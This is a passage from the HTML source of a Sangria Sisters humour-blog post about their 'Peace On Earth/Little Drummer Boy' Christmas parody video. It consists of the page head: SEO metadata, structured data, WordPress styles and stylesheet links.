

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sangriasisters.ca/bing-bowie-peace-earth-little-drummer-boy/
body_size: 35981
content:
<!DOCTYPE html>
<html lang="en-CA">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="pingback" href="https://sangriasisters.ca/xmlrpc.php">
	<!--[if lt IE 9]><script src="https://sangriasisters.ca/wp-content/themes/wpex-noir/js/html5.js"></script><![endif]-->
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<script>var et_site_url='https://sangriasisters.ca';var et_post_id='5408';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))}
</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Bing &amp; Bowie &#x1f496; Peace On Earth/Little Drummer Boy - Sangria Sisters</title>
	<link rel="canonical" href="https://sangriasisters.ca/bing-bowie-peace-earth-little-drummer-boy/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Bing &amp; Bowie &#x1f496; Peace On Earth/Little Drummer Boy - Sangria Sisters" />
	<meta property="og:description" content="At this crazy time of year, it&#8217;s hard not to get your tinsel in a tangle. We&#8217;re here to help with that resting grinch face. Bing is all ears, dreaming of a wine Christmas while Bowie is living proof that a little naughty never hurts. The Sisters present Peace On Earth/Little Drummer Boy. JOIN THE SISTERHOOD. Subscribe [&hellip;]" />
	<meta property="og:url" content="https://sangriasisters.ca/bing-bowie-peace-earth-little-drummer-boy/" />
	<meta property="og:site_name" content="Sangria Sisters" />
	<meta property="article:published_time" content="2018-12-13T07:01:41+00:00" />
	<meta property="article:modified_time" content="2019-09-06T00:36:55+00:00" />
	<meta property="og:image" content="https://sangriasisters.ca/wp-content/uploads/2016/12/fullsizeoutput_2cb2.jpeg" />
	<meta property="og:image:width" content="1388" />
	<meta property="og:image:height" content="1851" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Sangria Sisters" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Sangria Sisters" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://sangriasisters.ca/bing-bowie-peace-earth-little-drummer-boy/#article","isPartOf":{"@id":"https://sangriasisters.ca/bing-bowie-peace-earth-little-drummer-boy/"},"author":{"name":"Sangria Sisters","@id":"https://sangriasisters.ca/#/schema/person/aea0501c9c4bf074e0b0855c584849c5"},"headline":"Bing &#038; Bowie &#x1f496; Peace On Earth/Little Drummer Boy","datePublished":"2018-12-13T07:01:41+00:00","dateModified":"2019-09-06T00:36:55+00:00","mainEntityOfPage":{"@id":"https://sangriasisters.ca/bing-bowie-peace-earth-little-drummer-boy/"},"wordCount":83,"commentCount":8,"image":{"@id":"https://sangriasisters.ca/bing-bowie-peace-earth-little-drummer-boy/#primaryimage"},"thumbnailUrl":"https://sangriasisters.ca/wp-content/uploads/2016/12/fullsizeoutput_2cb2.jpeg","keywords":["2018","Bing Crosby","Christmas","Christmas Carol","Christmas Classic","David Bowie","Grinch","Holiday","Lip Sync","Little Drummer Boy","Naughty Or Nice","Peace On Earth","Remake","Sangria Sisters","Tinsel","White Christmas","Wine"],"articleSection":["Holidaze","Videos"],"inLanguage":"en-CA","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://sangriasisters.ca/bing-bowie-peace-earth-little-drummer-boy/#respond"]}]},{"@type":"WebPage","@id":"https://sangriasisters.ca/bing-bowie-peace-earth-little-drummer-boy/","url":"https://sangriasisters.ca/bing-bowie-peace-earth-little-drummer-boy/","name":"Bing & Bowie &#x1f496; Peace On Earth/Little Drummer Boy - Sangria Sisters","isPartOf":{"@id":"https://sangriasisters.ca/#website"},"primaryImageOfPage":{"@id":"https://sangriasisters.ca/bing-bowie-peace-earth-little-drummer-boy/#primaryimage"},"image":{"@id":"https://sangriasisters.ca/bing-bowie-peace-earth-little-drummer-boy/#primaryimage"},"thumbnailUrl":"https://sangriasisters.ca/wp-content/uploads/2016/12/fullsizeoutput_2cb2.jpeg","datePublished":"2018-12-13T07:01:41+00:00","dateModified":"2019-09-06T00:36:55+00:00","author":{"@id":"https://sangriasisters.ca/#/schema/person/aea0501c9c4bf074e0b0855c584849c5"},"inLanguage":"en-CA","potentialAction":[{"@type":"ReadAction","target":["https://sangriasisters.ca/bing-bowie-peace-earth-little-drummer-boy/"]}]},{"@type":"ImageObject","inLanguage":"en-CA","@id":"https://sangriasisters.ca/bing-bowie-peace-earth-little-drummer-boy/#primaryimage","url":"https://sangriasisters.ca/wp-content/uploads/2016/12/fullsizeoutput_2cb2.jpeg","contentUrl":"https://sangriasisters.ca/wp-content/uploads/2016/12/fullsizeoutput_2cb2.jpeg","width":1388,"height":1851},{"@type":"WebSite","@id":"https://sangriasisters.ca/#website","url":"https://sangriasisters.ca/","name":"Sangria Sisters","description":"Weekly Humour Blog","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sangriasisters.ca/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-CA"},{"@type":"Person","@id":"https://sangriasisters.ca/#/schema/person/aea0501c9c4bf074e0b0855c584849c5","name":"Sangria Sisters","image":{"@type":"ImageObject","inLanguage":"en-CA","@id":"https://sangriasisters.ca/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/0bd790f073b564f3c7de7668b076d1145b3115d84e144d9d669644cc9da10e02?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/0bd790f073b564f3c7de7668b076d1145b3115d84e144d9d669644cc9da10e02?s=96&d=mm&r=g","caption":"Sangria Sisters"},"sameAs":["http://sangriasisters.ca/"],"url":"https://sangriasisters.ca/author/sangriasisters/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdn.border-image.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel="alternate" type="application/rss+xml" title="Sangria Sisters &raquo; Feed" href="https://sangriasisters.ca/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sangria Sisters &raquo; Comments Feed" href="https://sangriasisters.ca/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sangria Sisters &raquo; Bing &#038; Bowie &#x1f496; Peace On Earth/Little Drummer Boy Comments Feed" href="https://sangriasisters.ca/bing-bowie-peace-earth-little-drummer-boy/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sangriasisters.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsangriasisters.ca%2Fbing-bowie-peace-earth-little-drummer-boy%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sangriasisters.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsangriasisters.ca%2Fbing-bowie-peace-earth-little-drummer-boy%2F&#038;format=xml" />
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='sbi_styles-css' href='https://sangriasisters.ca/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://sangriasisters.ca/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://sangriasisters.ca/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://sangriasisters.ca/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cff-css' href='https://sangriasisters.ca/wp-content/plugins/custom-facebook-feed/assets/css/cff-style.min.css?ver=4.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='sb-font-awesome-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://sangriasisters.ca/wp-content/themes/wpex-noir/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='lightslider-css' href='https://sangriasisters.ca/wp-content/themes/wpex-noir/css/lightslider.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://sangriasisters.ca/wp-content/themes/wpex-noir/css/magnific-popup.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://sangriasisters.ca/wp-content/themes/wpex-noir/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://sangriasisters.ca/wp-content/tablepress-combined.min.css?ver=45' type='text/css' media='all' />
